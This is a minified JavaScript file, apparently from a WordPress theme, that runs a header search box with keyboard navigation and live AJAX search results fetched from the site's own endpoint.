(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+
a.blockUid+" .tdb-head-search-form-input").get(0)!==b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===
b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&
a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}});var h=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?h||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===
typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var h=0;h<tdbSearch.items.length;h++)if(tdbSearch.items[h].blockUid===a)return tdbSearch.items.splice(h,1),!0;return!1},searchFormWidth:function(a,h,b){function d(){g=-e.left+"px";k.attr("style",k.attr("style")+";left:"+g)}var c=a.jqueryObj,e,f,g,k=c.find(".tdb-drop-down-search");jQuery(window).resize(function(){var a=c.offset().left;h?(k.attr("style","width: "+jQuery("body").outerWidth()+
"px !important; left: -"+a+"px;"),setTimeout(function(){e=c.offset();f=e.left;d();b&&setInterval(function(){e=c.offset();e.left!==f&&(d(),f=e.left)},1E3)},500)):k.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+" .tdb-head-search-form-input").focus()},200);
a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===
a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},
_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var h=a.jqueryObj.find(".tdb-head-search-form-input").val();
""===h?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+h)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+h),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:h,limit:a._resultsLimit},success:function(b,d,c){tdLocalCache.set("tdb-"+h,b);tdbSearch.process_ajax_response(b,a)},error:function(a,d,c){window.console.log(c)}})},process_ajax_response:function(a,h){var b=h.jqueryObj.find(".tdb-head-search-form-input").val(),
d=h.jqueryObj.find(".tdb-aj-search");""===b?d.empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(h._current_selection_index=0,h._last_request_results_count=a.td_total_in_list,h._first_down_up=!0,d.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();
jQuery().ready(function(){tdbSearch.init();setTimeout(function(){jQuery(window).resize()},500)});
